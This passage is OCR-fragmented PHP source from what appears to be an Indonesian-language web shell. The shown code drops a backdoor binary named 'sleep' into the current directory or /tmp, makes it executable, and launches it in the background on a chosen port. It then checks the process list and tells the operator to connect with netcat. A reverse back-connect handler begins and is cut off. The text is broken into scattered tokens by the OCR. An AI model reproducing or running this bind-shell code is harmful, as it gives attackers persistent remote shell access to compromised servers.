
    cfb(
"sleep"
,
$backdoor
);

    ex(
"chmod 755 sleep"
);

$cmd
 = 
"./sleep $por"
;

    exec(
"$cmd > /dev/null &"
);

$scan
 = myshellexec(
"ps -aux"
);

  } 
else
 {

    cfb(
"/tmp/sleep"
,
$backdoor
);

    ex(
"chmod 755 /tmp/sleep"
);

$cmd
 = 
"./tmp/sleep $por"
;

    exec(
"$cmd > /dev/null &"
);

$scan
 = myshellexec(
"ps -aux"
);

  }

if
 (eregi(
"./sleep $por"
,
$scan
)) {

$data
 = (
"

<br>ngebind berhasil gan."
);

  } 
else
 {

$data
 = (
"

<br>ngebind gagal gan :("
);

  }

$_POST
[
'backcconnmsg'
]=
"To connect, use ne
tcat! Usage: <b>'nc $ip $por'</b>.$data"
;

}

if
 (!
empty
(
$_POST
[
'backconnectip'
]) && !
empt
y
(
$_POST
[
'backconnectport'
]) && (
$_POST
[
'us